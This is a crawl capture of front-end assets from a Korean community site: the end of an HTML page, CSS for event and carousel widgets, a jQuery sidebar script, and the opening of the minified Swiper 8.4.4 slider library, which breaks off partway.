// 컨텐츠 영역 최소 높이
$(document).ready(function() {
	na_content_height('nt_body', 'nt_header', 'nt_footer');
	$(window).resize(function() {
		na_content_height('nt_body', 'nt_header', 'nt_footer');
	});
});
</script>

<!-- Nariya 나리야빌더 1.2.19 -->



<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"731b896ade9447338b7168cfcde5910e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://totohill.net/theme/totohill_N/widget/event-slider/widget.css?ver=2303229
body_size: 2
content:
@charset "utf-8";

.event-badge {
    position: absolute;
    top: 20px;
    right: 14px;
    padding: 2px 4px;
    font-size: 11px;
    font-weight: bold;
    border-radius: 4px;
    white-space: nowrap;
    color: #fff;
    z-index: 10;
    box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1);
}
.badge-progress {
    background-color: #232626;
    color: #68f3af;
}
.list-event-info {
	padding:0px;
}
.list-event-info .list-event-date {
	background:#292d2e;
	text-align:center;
	font-size:13px;
	padding:3px 5px;
	border-radius:5px;
	border:1px solid #cbcbcb;
}
.list-event-info .list-event-date span {
	display:inline-block;
	vertical-align:middle;
}
.list-event-info .list-event-date span.empty {
	display:inline-block !important;
	color:#666 !important;
}
.list-event-info .list-event-date span:first-child {
	color:#cbcbcb;
}
.list-event-info .list-event-date span:last-child {
	color:#68f3af;
	letter-spacing:-0.05rem;
}

--- FILE ---
content_type: text/css
request_url: https://totohill.net/theme/totohill_N/widget/tab-carousel-new/widget.css?ver=2303229
body_size: -64
content:
@charset "utf-8";

.carousel-indicators a {
    position: relative;
    flex-grow: 1;
    padding: 10px 0;
    text-align: center;
    cursor: pointer;
    font-size: 15px;
    font-weight: 700;

}
.carousel-indicators .active {
    position: relative;
    flex-grow: 1;
    padding: 10px 0;
    text-align: center;
    cursor: pointer;
    font-size: 15px;
    font-weight: 700;
}
.carousel-indicators .active:after {
    content: '';
    position: absolute;
    bottom: -1px;
    left: 50%;
    transform: translateX(-50%);
    width: 100%;
    height: 4px;
    background: #68f3af;
    max-width: 90px
}
.text-wrap a:hover,
.text-wrap a:focus,
.text-wrap a:active {
    color: #000;
    text-decoration: none;
}
.na-title .na-info {
	height:28px;
}
.carousel-indicators a {
	color:#cbcbcb;
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://totohill.net/theme/totohill_N/widget/sidebar/widget.js
body_size: 914
content:
// Sidebar
var sidebar_id;
var sidebar_size = ($('#nt_sidebar').width() + 20) * (-1) + 'px';

// 리사이즈시 재계산
$(window).resize(function() {
	sidebar_size = ($('#nt_sidebar').width() + 20) * (-1) + 'px';
});

function sidebar_is() {
	var side;
	var width = window.innerWidth || document.documentElement.clientWidth || document.body.clientWidth;
	if(width > 767) {
		side = 'right';
	} else {
		side = 'left';
	}
	return side;
}

function sidebar_ani(div, type, val) {
	if(type == "left") {
		div.animate({ left : val }); 
	} else {
		div.animate({ right : val }); 
	}
}

function sidebar_mask(opt) {
	var mask = $('#nt_sidebar_mask');
	if(opt == 'show') {
		mask.show();
		$('html, body').css({'overflow': 'hidden', 'height': '100%'});
	} else {
		mask.hide();
		$('html, body').css({'overflow': '', 'height': ''});
	}
}

function sidebar(id) {

	var div = $('#nt_sidebar');
	var side = sidebar_is();
	var is_div = div.css(side);
	var is_size;
	var is_open;
	var is_show;

	id = 'sidebar-' + id;

	// 알림 안내 숨김
	$('#nt_sidebar_noti').hide();

	if(id == sidebar_id) {
		if(is_div === '0px') {
			is_show = false;
			sidebar_ani(div, side, sidebar_size); 
			sidebar_mask('hide');
		} else {
			is_show = false;
			sidebar_ani(div, side, '0px'); 
			if(side == "left") {
				sidebar_mask('show');
			} else {
				sidebar_mask('hide');
			}
		}
	} else {
		if(is_div === '0px') {
			is_show = true;
		} else {
			is_show = true;
			sidebar_ani(div, side, '0px'); 
		}

		if(side == "left") {
			sidebar_mask('show');
		} else {
			sidebar_mask('hide');
		}
	}

	// Show
	if(is_show) {
		$('.sidebar-item').hide();

		switch(id) {
			case 'sidebar-noti'	: $('#' + id + '-list').load(sidebar_url + '/noti.php'); break;
		}

		$('#' + id).show();
		$('#nt_sidebar').scrollTop(0);
	}

	// id 저장
	sidebar_id = id;

	return false;
}

// 알림 카운팅
function sidebar_noti_cnt() {

	var $labels = $('.nt-noti-label');
	var $counts = $('.nt-noti-cnt');
	var url = sidebar_url + '/noti_cnt.php';

	$.get(url, function(data) {
		if (data.count > 0) {
			$counts.text(number_format(data.count));
			$labels.show();
		} else {
			$labels.hide();
		}
	}, "json");
	return false;
}

$(document).ready(function () {

	$(document).on('click', '#nt_sidebar_menu .tree-toggle', function () {
		$(this).parent().children('ul.tree').toggle(200);
	});

	// 사이드바 닫기
	$(document).on('click', '.sidebar-close', function () {
		var div = $('#nt_sidebar');
		var side = sidebar_is();
		sidebar_ani(div, side, sidebar_size); 
		sidebar_mask('hide');
		return false;
    });

	// 사이드바 위치 변경
	$(window).resize(function() {
		var side = sidebar_is(); 
		if(side == 'left') {
			side = 'right';
		} else {
			side = 'left';
		}
		if($('#nt_sidebar').css(side) != '') {
			$('#nt_sidebar').css(side, '');
			sidebar_mask('hide');
		}
	});

	// 상하단 이동 버튼
	$(window).scroll(function(){
		if ($(this).scrollTop() > 200) {
			$('#nt_sidebar_move').fadeIn();
		} else {
			$('#nt_sidebar_move').fadeOut();
		}
	});

	$('.sidebar-move-top').on('click', function () {
		$('html, body').animate({ scrollTop: '0px' }, 500);
		return false;
	});

	$('.sidebar-move-bottom').on('click', function () {
		$('html, body').animate({ scrollTop: $(document).height() }, 500);
		return false;
	});

	// 높이 체크
	na_content_height('nt_sidebar_body', 'nt_sidebar_header', 'nt_sidebar_footer');
	$(window).resize(function() {
		na_content_height('nt_sidebar_body', 'nt_sidebar_header', 'nt_sidebar_footer');
	});

	// 알림 자동 체크
	if(g5_is_member && sidebar_noti_check > 0) {
		setInterval(function() {
			sidebar_noti_cnt();
		}, sidebar_noti_check * 1000); // Time = 1000ms ex) 10sec = 10 * 1000
	}
});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://totohill.net/theme/totohill_N/js/swiper/swiper-bundle.min.js?ver=2304173
body_size: 49497
content:
/**
 * Swiper 8.4.4
 * Most modern mobile touch slider and framework with hardware accelerated transitions
 * https://swiperjs.com
 *
 * Copyright 2014-2022 Vladimir Kharlampidi
 *
 * Released under the MIT License
 *
 * Released on: October 12, 2022
 */

!function(e, t) {
    "object" == typeof exports && "undefined" != typeof module ? module.exports = t() : "function" == typeof define && define.amd ? define(t) : (e = "undefined" != typeof globalThis ? globalThis : e || self).Swiper = t()
}(this, (function() {
    "use strict";
    function e(e) {
        return null !== e && "object" == typeof e && "constructor"in e && e.constructor === Object
    }
    function t(s, a) {
        void 0 === s && (s = {}),
        void 0 === a && (a = {}),
        Object.keys(a).forEach((i=>{
            void 0 === s[i] ? s[i] = a[i] : e(a[i]) && e(s[i]) && Object.keys(a[i]).length > 0 && t(s[i], a[i])
        }
        ))
    }
    const s = {
        body: {},
        addEventListener() {},
        removeEventListener() {},
        activeElement: {
            blur() {},
            nodeName: ""
        },
        querySelector: ()=>null,
        querySelectorAll: ()=>[],
        getElementById: ()=>null,
        createEvent: ()=>({
            initEvent() {}
        }),
        createElement: ()=>({
            children: [],
            childNodes: [],
            style: {},
            setAttribute() {},
            getElementsByTagName: ()=>[]
        }),
        createElementNS: ()=>({}),
        importNode: ()=>null,
        location: {
            hash: "",
            host: "",
            hostname: "",
            href: "",
            origin: "",
            pathname: "",
            protocol: "",
            search: ""
        }
    };
    function a() {
        const e = "undefined" != typeof document ? document : {};
        return t(e, s),
        e
    }
    const i = {
        document: s,
        navigator: {
            userAgent: ""
        },
        location: {
            hash: "",
            host: "",
            hostname: "",
            href: "",
            origin: "",
            pathname: "",
            protocol: "",
            search: ""
        },
        history: {
            replaceState() {},
            pushState() {},
            go() {},
            back() {}
        },
        CustomEvent: function() {
            return this
        },
        addEventListener() {},
        removeEventListener() {},
        getComputedStyle: ()=>({
            getPropertyValue: ()=>""
        }),
        Image() {},
        Date() {},
        screen: {},
        setTimeout() {},
        clearTimeout() {},
        matchMedia: ()=>({}),
        requestAnimationFrame: e=>"undefined" == typeof setTimeout ? (e(),
        null) : setTimeout(e, 0),
        cancelAnimationFrame(e) {
            "undefined" != typeof setTimeout && clearTimeout(e)
        }
    };
    function r() {
        const e = "undefined" != typeof window ? window : {};
        return t(e, i),
        e
    }
    class n extends Array {
        constructor(e) {
            "number" == typeof e ? super(e) : (super(...e || []),
            function(e) {
                const t = e.__proto__;
                Object.defineProperty(e, "__proto__", {
                    get: ()=>t,
                    set(e) {
                        t.__proto__ = e
                    }
                })
            }(this))
        }
    }
    function l(e) {
        void 0 === e && (e = []);
        const t = [];
        return e.forEach((e=>{
            Array.isArray(e) ? t.push(...l(e)) : t.push(e)
        }
        )),
        t
    }
    function o(e, t) {
        return Array.prototype.filter.call(e, t)
    }
    function d(e, t) {
        const s = r()
          , i = a();
        let l = [];
        if (!t && e instanceof n)
            return e;
        if (!e)
            return new n(l);
        if ("string" == typeof e) {
            const s = e.trim();
            if (s.indexOf("<") >= 0 && s.indexOf(">") >= 0) {
                let e = "div";
                0 === s.indexOf("<li") && (e = "ul"),
                0 === s.indexOf("<tr") && (e = "tbody"),
                0 !== s.indexOf("<td") && 0 !== s.indexOf("<th") || (e = "tr"),
                0 === s.indexOf("<tbody") && (e = "table"),
                0 === s.indexOf("<option") && (e = "select");
                const t = i.createElement(e);
                t.innerHTML = s;
                for (let e = 0; e < t.childNodes.length; e += 1)
                    l.push(t.childNodes[e])
            } else
                l = function(e, t) {
                    if ("string" != typeof e)
                        return [e];
                    const s = []
                      , a = t.querySelectorAll(e);
                    for (let e = 0; e < a.length; e += 1)
                        s.push(a[e]);
                    return s
                }(e.trim(), t || i)
        } else if (e.nodeType || e === s || e === i)
            l.push(e);
        else if (Array.isArray(e)) {
            if (e instanceof n)
                return e;
            l = e
        }
        return new n(function(e) {
            const t = [];
            for (let s = 0; s < e.length; s += 1)
                -1 === t.indexOf(e[s]) && t.push(e[s]);
            return t
        }(l))
    }
    d.fn = n.prototype;
    const c = {
        addClass: function() {
            for (var e = arguments.length, t = new Array(e), s = 0; s < e; s++)
                t[s] = arguments[s];
            const a = l(t.map((e=>e.split(" "))));
            return this.forEach((e=>{
                e.classList.add(...a)
            }
            )),
            this
        },
        removeClass: function() {
            for (var e = arguments.length, t = new Array(e), s = 0; s < e; s++)
                t[s] = arguments[s];
            const a = l(t.map((e=>e.split(" "))));
            return this.forEach((e=>{
                e.classList.remove(...a)
            }
            )),
            this
        },
        hasClass: function() {
            for (var e = arguments.length, t = new Array(e), s = 0; s < e; s++)
                t[s] = arguments[s];
            const a = l(t.map((e=>e.split(" "))));
            return o(this, (e=>a.filter((t=>e.classList.contains(t))).length > 0)).length > 0
        },
        toggleClass: function() {
            for (var e = arguments.length, t = new Array(e), s = 0; s < e; s++)
                t[s] = arguments[s];
            const a = l(t.map((e=>e.split(" "))));
            this.forEach((e=>{
                a.forEach((t=>{
                    e.classList.toggle(t)
                }
                ))
            }
            ))
        },
        attr: function(e, t) {
            if (1 === arguments.length && "string" == typeof e)
                return this[0] ? this[0].getAttribute(e) : void 0;
            for (let s = 0; s < this.length; s += 1)
                if (2 === arguments.length)
                    this[s].setAttribute(e, t);
                else
                    for (const t in e)
                        this[s][t] = e[t],
                        this[s].setAttribute(t, e[t]);
            return this
        },
        removeAttr: function(e) {
            for (let t = 0; t < this.length; t += 1)
                this[t].removeAttribute(e);
            return this
        },
        transform: function(e) {
            for (let t = 0; t < this.length; t += 1)
                this[t].style.transform = e;
            return this
        },
        transition: function(e) {
            for (let t = 0; t < this.length; t += 1)
                this[t].style.transitionDuration = "string" != typeof e ? `${e}ms` : e;
            return this
        },
        on: function() {
            for (var e = arguments.length, t = new Array(e), s = 0; s < e; s++)
                t[s] = arguments[s];
            let[a,i,r,n] = t;
            function l(e) {
                const t = e.target;
                if (!t)
                    return;
                const s = e.target.dom7EventData || [];
                if (s.indexOf(e) < 0 && s.unshift(e),
                d(t).is(i))
                    r.apply(t, s);
                else {
                    const e = d(t).parents();
                    for (let t = 0; t < e.length; t += 1)
                        d(e[t]).is(i) && r.apply(e[t], s)
                }
            }
            function o(e) {
                const t = e && e.target && e.target.dom7EventData || [];
                t.indexOf(e) < 0 && t.unshift(e),
                r.apply(this, t)
            }
            "function" == typeof t[1] && ([a,r,n] = t,
            i = void 0),
            n || (n = !1);
            const c = a.split(" ");
            let p;
            for (let e = 0; e < this.length; e += 1) {
                const t = this[e];
                if (i)
                    for (p = 0; p < c.length; p += 1) {
                        const e = c[p];
                        t.dom7LiveListeners || (t.dom7LiveListeners = {}),
                        t.dom7LiveListeners[e] || (t.dom7LiveListeners[e] = []),
                        t.dom7LiveListeners[e].push({
                            listener: r,
                            proxyListener: l
                        }),
                        t.addEventListener(e, l, n)
                    }
                else
                    for (p = 0; p < c.length; p += 1) {
                        const e = c[p];
                        t.dom7Listeners || (t.dom7Listeners = {}),
                        t.dom7Listeners[e] || (t.dom7Listeners[e] = []),
                        t.dom7Listeners[e].push({
                            listener: r,
                            proxyListener: o
                        }),
                        t.addEventListener(e, o, n)
                    }
            }
            return this
        },
        off: function() {
            for (var e = arguments.length, t = new Array(e), s = 0; s < e; s++)
                t[s] = arguments[s];
            let[a,i,r,n] = t;
            "function" == typeof t[1] && ([a,r,n] = t,
            i = void 0),
            n || (n = !1);
            const l = a.split(" ");
            for (let e = 0; e < l.length; e += 1) {
                const t = l[e];
                for (let e = 0; e < this.length; e += 1) {
                    const s = this[e];
                    let a;
                    if (!i && s.dom7Listeners ? a = s.dom7Listeners[t] : i && s.dom7LiveListeners && (a = s.dom7LiveListeners[t]),
                    a && a.length)
                        for (let e = a.length - 1; e >= 0; e -= 1) {
                            const i = a[e];
                            r && i.listener === r || r && i.listener && i.listener.dom7proxy && i.listener.dom7proxy === r ? (s.removeEventListener(t, i.proxyListener, n),
                            a.splice(e, 1)) : r || (s.removeEventListener(t, i.proxyListener, n),
                            a.splice(e, 1))
                        }
                }
            }
            return this
        },
        trigger: function() {
            const e = r();
            for (var t = arguments.length, s = new Array(t), a = 0; a < t; a++)
                s[a] = arguments[a];
            const i = s[0].split(" ")
              , n = s[1];
            for (let t = 0; t < i.length; t += 1) {
                const a = i[t];
                for (let t = 0; t < this.length; t += 1) {
                    const i = this[t];
                    if (e.CustomEvent) {
                        const t = new e.CustomEvent(a,{
                            detail: n,
                            bubbles: !0,
                            cancelable: !0
                        });
                        i.dom7EventData = s.filter(((e,t)=>t > 0)),
                        i.dispatchEvent(t),
                        i.dom7EventData = [],
                        delete i.dom7EventData
                    }
                }
            }
            return this
        },
        transitionEnd: function(e) {
            const t = this;
            return e && t.on("transitionend", (function s(a) {
                a.target === this && (e.call(this, a),
                t.off("transitionend", s))
            }
            )),
            this
        },
        outerWidth: function(e) {
            if (this.length > 0) {
                if (e) {
                    const e = this.styles();
                    return this[0].offsetWidth + parseFloat(e.getPropertyValue("margin-right")) + parseFloat(e.getPropertyValue("margin-left"))
                }
                return this[0].offsetWidth
            }
            return null
        },
        outerHeight: function(e) {
            if (this.length > 0) {
                if (e) {
                    const e = this.styles();
                    return this[0].offsetHeight + parseFloat(e.getPropertyValue("margin-top")) + parseFloat(e.getPropertyValue("margin-bottom"))
                }
                return this[0].offsetHeight
            }
            return null
        },
        styles: function() {
            const e = r();
            return this[0] ? e.getComputedStyle(this[0], null) : {}
        },
        offset: function() {
            if (this.length > 0) {
                const e = r()
                  , t = a()
                  , s = this[0]
                  , i = s.getBoundingClientRect()
                  , n = t.body
                  , l = s.clientTop || n.clientTop || 0
                  , o = s.clientLeft || n.clientLeft || 0
                  , d = s === e ? e.scrollY : s.scrollTop
                  , c = s === e ? e.scrollX : s.scrollLeft;
                return {
                    top: i.top + d - l,
                    left: i.left + c - o
                }
            }
            return null
        },
        css: function(e, t) {
            const s = r();
            let a;
            if (1 === arguments.length) {
                if ("string" != typeof e) {
                    for (a = 0; a < this.length; a += 1)
                        for (const t in e)
                            this[a].style[t] = e[t];
                    return this
                }
                if (this[0])
                    return s.getComputedStyle(this[0], null).getPropertyValue(e)
            }
            if (2 === arguments.length && "string" == typeof e) {
                for (a = 0; a < this.length; a += 1)
                    this[a].style[e] = t;
                return this
            }
            return this
        },
        each: function(e) {
            return e ? (this.forEach(((t,s)=>{
                e.apply(t, [t, s])
            }
            )),
            this) : this
        },
        html: function(e) {
            if (void 0 === e)
                return this[0] ? this[0].innerHTML : null;
            for (let t = 0; t < this.length; t += 1)
                this[t].innerHTML = e;
            return this
        },
        text: function(e) {
            if (void 0 === e)
                return this[0] ? this[0].textContent.trim() : null;
            for (let t = 0; t < this.length; t += 1)
                this[t].textContent = e;
            return this
        },
        is: function(e) {
            const t = r()
              , s = a()
              , i = this[0];
            let l, o;
            if (!i || void 0 === e)
                return !1;
            if ("string" == typeof e) {
                if (i.matches)
                    return i.matches(e);
                if (i.webkitMatchesSelector)
                    return i.webkitMatchesSelector(e);
                if (i.msMatchesSelector)
                    return i.msMatchesSelector(e);
                for (l = d(e),
                o = 0; o < l.length; o += 1)
                    if (l[o] === i)
                        return !0;
                return !1
            }
            if (e === s)
                return i === s;
            if (e === t)
                return i === t;
            if (e.nodeType || e instanceof n) {
                for (l = e.nodeType ? [e] : e,
                o = 0; o < l.length; o += 1)
                    if (l[o] === i)
                        return !0;
                return !1
            }
            return !1
        },
        index: function() {
            let e, t = this[0];
            if (t) {
                for (e = 0; null !== (t = t.previousSibling); )
                    1 === t.nodeType && (e += 1);
                return e
            }
        },
        eq: function(e) {
            if (void 0 === e)
                return this;
            const t = this.length;
            if (e > t - 1)
                return d([]);
            if (e < 0) {
                const s = t + e;
                return d(s < 0 ? [] : [this[s]])
            }
            return d([this[e]])
        },
        append: function() {
            let e;
            const t = a();
            for (let s = 0; s < arguments.length; s += 1) {
                e = s < 0 || arguments.length <= s ? void 0 : arguments[s];
                for (let s = 0; s < this.length; s += 1)
                    if ("string" == typeof e) {
                        const a = t.createElement("div");
                        for (a.innerHTML = e; a.firstChild; )
                            this[s].appendChild(a.firstChild)
                    } else if (e instanceof n)
                        for (let t = 0; t < e.length; t += 1)
                            this[s].appendChild(e[t]);
                    else
                        this[s].appendChild(e)
            }
            return this
        },
        prepend: function(e) {
            const t = a();
            let s, i;
            for (s = 0; s < this.length; s += 1)
                if ("string" == typeof e) {
                    const a = t.createElement("div");
                    for (a.innerHTML = e,
                    i = a.childNodes.length - 1; i >= 0; i -= 1)
                        this[s].insertBefore(a.childNodes[i], this[s].childNodes[0])
                } else if (e instanceof n)
                    for (i = 0; i < e.length; i += 1)
                        this[s].insertBefore(e[i], this[s].childNodes[0]);
                else
                    this[s].insertBefore(e, this[s].childNodes[0]);
            return this
        },
        next: function(e) {
            return this.length > 0 ? e ? this[0].nextElementSibling && d(this[0].nextElementSibling).is(e) ? d([this[0].nextElementSibling]) : d([]) : this[0].nextElementSibling ? d([this[0].nextElementSibling]) : d([]) : d([])
        },
        nextAll: function(e) {
            const t = [];
            let s = this[0];
            if (!s)
                return d([]);
            for (; s.nextElementSibling; ) {
                const a = s.nextElementSibling;
                e ? d(a).is(e) && t.push(a) : t.push(a),
                s = a
            }
            return d(t)
        },
        prev: function(e) {
            if (this.length > 0) {
                const t = this[0];
                return e ? t.previousElementSibling && d(t.previousElementSibling).is(e) ? d([t.previousElementSibling]) : d([]) : t.previousElementSibling ? d([t.previousElementSibling]) : d([])
            }
            return d([])
        },
        prevAll: function(e) {
            const t = [];
            let s = this[0];
            if (!s)
                return d([]);
            for (; s.previousElementSibling; ) {
                const a = s.previousElementSibling;
                e ? d(a).is(e) && t.push(a) : t.push(a),
                s = a
            }
            return d(t)
        },
        parent: function(e) {
            const t = [];
            for (let s = 0; s < this.length; s += 1)
                null !== this[s].parentNode && (e ? d(this[s].parentNode).is(e) && t.push(this[s].parentNode) : t.push(this[s].parentNode));
            return d(t)
        },
        parents: function(e) {
            const t = [];
            for (let s = 0; s < this.length; s += 1) {
                let a = this[s].parentNode;
                for (; a; )
                    e ? d(a).is(e) && t.push(a) : t.push(a),
                    a = a.parentNode
            }
            return d(t)
        },
        closest: function(e) {
            let t = this;
            return void 0 === e ? d([]) : (t.is(e) || (t = t.parents(e).eq(0)),
            t)
        },
        find: function(e) {
            const t = [];
            for (let s = 0; s < this.length; s += 1) {
                const a = this[s].querySelectorAll(e);
                for (let e = 0; e < a.length; e += 1)
                    t.push(a[e])
            }
            return d(t)
        },
        children: function(e) {
            const t = [];
            for (let s = 0; s < this.length; s += 1) {
                const a = this[s].children;
                for (let s = 0; s < a.length; s += 1)
                    e && !d(a[s]).is(e) || t.push(a[s])
            }
            return d(t)
        },
        filter: function(e) {
            return d(o(this, e))
        },
        remove: function() {
            for (let e = 0; e < this.length; e += 1)
                this[e].parentNode && this[e].parentNode.removeChild(this[e]);
            return this
        }
    };
    function p(e, t) {
        return void 0 === t && (t = 0),
        setTimeout(e, t)
    }
    function u() {
        return Date.now()
    }
    function h(e, t) {
        void 0 === t && (t = "x");
        const s = r();
        let a, i, n;
        const l = function(e) {
            const t = r();
            let s;
            return t.getComputedStyle && (s = t.getComputedStyle(e, null)),
            !s && e.currentStyle && (s = e.currentStyle),
            s || (s = e.style),
            s
        }(e);
        return s.WebKitCSSMatrix ? (i = l.transform || l.webkitTransform,
        i.split(",").length > 6 && (i = i.split(", ").map((e=>e.replace(",", "."))).join(", ")),
        n = new s.WebKitCSSMatrix("none" === i ? "" : i)) : (n = l.MozTransform || l.OTransform || l.MsTransform || l.msTransform || l.transform || l.getPropertyValue("transform").replace("translate(", "matrix(1, 0, 0, 1,"),
        a = n.toString().split(",")),
        "x" === t && (i = s.WebKitCSSMatrix ? n.m41 : 16 === a.length ? parseFloat(a[12]) : parseFloat(a[4])),
        "y" === t && (i = s.WebKitCSSMatrix ? n.m42 : 16 === a.length ? parseFloat(a[13]) : parseFloat(a[5])),
        i || 0
    }
    function m(e) {
        return "object" == typeof e && null !== e && e.constructor && "Object" === Object.prototype.toString.call(e).slice(8, -1)
    }
    function f(e) {
        return "undefined" != typeof window && void 0 !== window.HTMLElement ? e instanceof HTMLElement : e && (1 === e.nodeType || 11 === e.nodeType)
    }
    function g() {
        const e = Object(arguments.length <= 0 ? void 0 : arguments[0])
          , t = ["__proto__", "constructor", "prototype"];
        for (let s = 1; s < arguments.length; s += 1) {
            const a = s < 0 || arguments.length <= s ? void 0 : arguments[s];
            if (null != a && !f(a)) {
                const s = Object.keys(Object(a)).filter((e=>t.indexOf(e) < 0));
                for (let t = 0, i = s.length; t < i; t += 1) {
                    const i = s[t]
                      , r = Object.getOwnPropertyDescriptor(a, i);
                    void 0 !== r && r.enumerable && (m(e[i]) && m(a[i]) ? a[i].__swiper__ ? e[i] = a[i] : g(e[i], a[i]) : !m(e[i]) && m(a[i]) ? (e[i] = {},
                    a[i].__swiper__ ? e[i] = a[i] : g(e[i], a[i])) : e[i] = a[i])
                }
            }
        }
        return e
    }
    function v(e, t, s) {
        e.style.setProperty(t, s)
    }
    function w(e) {
        let {swiper: t, targetPosition: s, side: a} = e;
        const i = r()
          , n = -t.translate;
        let l, o = null;
        const d = t.params.speed;
        t.wrapperEl.style.scrollSnapType = "none",
        i.cancelAnimationFrame(t.cssModeFrameID);
        const c = s > n ? "next" : "prev"
          , p = (e,t)=>"next" === c && e >= t || "prev" === c && e <= t
          , u = ()=>{
            l = (new Date).getTime(),
            null === o && (o = l);
            const e = Math.max(Math.min((l - o) / d, 1), 0)
              , r = .5 - Math.cos(e * Math.PI) / 2;
            let c = n + r * (s - n);
            if (p(c, s) && (c = s),
            t.wrapperEl.scrollTo({
                [a]: c
            }),
            p(c, s))
                return t.wrapperEl.style.overflow = "hidden",
                t.wrapperEl.style.scrollSnapType = "",
                setTimeout((()=>{
                    t.wrapperEl.style.overflow = "",
                    t.wrapperEl.scrollTo({
                        [a]: c
                    })
                }
                )),
                void i.cancelAnimationFrame(t.cssModeFrameID);
            t.cssModeFrameID = i.requestAnimationFrame(u)
        }
        ;
        u()
    }
    let b, x, y;
    function E() {
        return b || (b = function() {
            const e = r()
              , t = a();
            return {
                smoothScroll: t.documentElement && "scrollBehavior"in t.documentElement.style,
                touch: !!("ontouchstart"in e || e.DocumentTouch && t instanceof e.DocumentTouch),
                passiveListener: function() {
                    let t = !1;
                    try {
                        const s = Object.defineProperty({}, "passive", {
                            get() {
                                t = !0
                            }
                        });
                        e.addEventListener("testPassiveListener", null, s)
                    } catch (e) {}
                    return t
                }(),
                gestures: "ongesturestart"in e
            }
        }()),
        b
    }
    function C(e) {
        return void 0 === e && (e = {}),
        x || (x = function(e) {
            let {userAgent: t} = void 0 === e ? {} : e;
            const s = E()
              , a = r()
              , i = a.navigator.platform
              , n = t || a.navigator.userAgent
              , l = {
                ios: !1,
                android: !1
            }
              , o = a.screen.width
              , d = a.screen.height
              , c = n.match(/(Android);?[\s\/]+([\d.]+)?/);
            let p = n.match(/(iPad).*OS\s([\d_]+)/);
            const u = n.match(/(iPod)(.*OS\s([\d_]+))?/)
              , h = !p && n.match(/(iPhone\sOS|iOS)\s([\d_]+)/)
              , m = "Win32" === i;
            let f = "MacIntel" === i;
            return !p && f && s.touch && ["1024x1366", "1366x1024", "834x1194", "1194x834", "834x1112", "1112x834", "768x1024", "1024x768", "820x1180", "1180x820", "810x1080", "1080x810"].indexOf(`${o}x${d}`) >= 0 && (p = n.match(/(Version)\/([\d.]+)/),
            p || (p = [0, 1, "13_0_0"]),
            f = !1),
            c && !m && (l.os = "android",
            l.android = !0),
            (p || h || u) && (l.os = "ios",
            l.ios = !0),
            l
        }(e)),
        x
    }
    function T() {
        return y || (y = function() {
            const e = r();
            return {
                isSafari: function() {
                    const t = e.navigator.userAgent.toLowerCase();
                    return t.indexOf("safari") >= 0 && t.indexOf("chrome") < 0 && t.indexOf("android") < 0
                }(),
                isWebView: /(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(e.navigator.userAgent)
            }
        }()),
        y
    }
    Object.keys(c).forEach((e=>{
        Object.defineProperty(d.fn, e, {
            value: c[e],
            writable: !0
        })
    }
    ));
    var $ = {
        on(e, t, s) {
            const a = this;
            if (!a.eventsListeners || a.destroyed)
                return a;
            if ("function" != typeof t)
                return a;
            const i = s ? "unshift" : "push";
            return e.split(" ").forEach((e=>{
                a.eventsListeners[e] || (a.eventsListeners[e] = []),
                a.eventsListeners[e][i](t)
            }
            )),
            a
        },
        once(e, t, s) {
            const a = this;
            if (!a.eventsListeners || a.destroyed)
                return a;
            if ("function" != typeof t)
                return a;
            function i() {
                a.off(e, i),
                i.__emitterProxy && delete i.__emitterProxy;
                for (var s = arguments.length, r = new Array(s), n = 0; n < s; n++)
                    r[n] = arguments[n];
                t.apply(a, r)
            }
            return i.__emitterProxy = t,
            a.on(e, i, s)
        },
        onAny(e, t) {
            const s = this;
            if (!s.eventsListeners || s.destroyed)
                return s;
            if ("function" != typeof e)
                return s;
            const a = t ? "unshift" : "push";
            return s.eventsAnyListeners.indexOf(e) < 0 && s.eventsAnyListeners[a](e),
            s
        },
        offAny(e) {
            const t = this;
            if (!t.eventsListeners || t.destroyed)
                return t;
            if (!t.eventsAnyListeners)
                return t;
            const s = t.eventsAnyListeners.indexOf(e);
            return s >= 0 && t.eventsAnyListeners.splice(s, 1),
            t
        },
        off(e, t) {
            const s = this;
            return !s.eventsListeners || s.destroyed ? s : s.eventsListeners ? (e.split(" ").forEach((e=>{
                void 0 === t ? s.eventsListeners[e] = [] : s.eventsListeners[e] && s.eventsListeners[e].forEach(((a,i)=>{
                    (a === t || a.__emitterProxy && a.__emitterProxy === t) && s.eventsListeners[e].splice(i, 1)
                }
                ))
            }
            )),
            s) : s
        },
        emit() {
            const e = this;
            if (!e.eventsListeners || e.destroyed)
                return e;
            if (!e.eventsListeners)
                return e;
            let t, s, a;
            for (var i = arguments.length, r = new Array(i), n = 0; n < i; n++)
                r[n] = arguments[n];
            "string" == typeof r[0] || Array.isArray(r[0]) ? (t = r[0],
            s = r.slice(1, r.length),
            a = e) : (t = r[0].events,
            s = r[0].data,
            a = r[0].context || e),
            s.unshift(a);
            return (Array.isArray(t) ? t : t.split(" ")).forEach((t=>{
                e.eventsAnyListeners && e.eventsAnyListeners.length && e.eventsAnyListeners.forEach((e=>{
                    e.apply(a, [t, ...s])
                }
                )),
                e.eventsListeners && e.eventsListeners[t] && e.eventsListeners[t].forEach((e=>{
                    e.apply(a, s)
                }
                ))
            }
            )),
            e
        }
    };
    var S = {
        updateSize: function() {
            const e = this;
            let t, s;
            const a = e.$el;
            t = void 0 !== e.params.width && null !== e.params.width ? e.params.width : a[0].clientWidth,
            s = void 0 !== e.params.height && null !== e.params.height ? e.params.height : a[0].clientHeight,
            0 === t && e.isHorizontal() || 0 === s && e.isVertical() || (t = t - parseInt(a.css("padding-left") || 0, 10) - parseInt(a.css("padding-right") || 0, 10),
            s = s - parseInt(a.css("padding-top") || 0, 10) - parseInt(a.css("padding-bottom") || 0, 10),
            Number.isNaN(t) && (t = 0),
            Number.isNaN(s) && (s = 0),
            Object.assign(e, {
                width: t,
                height: s,
                size: e.isHorizontal() ? t : s
            }))
        },
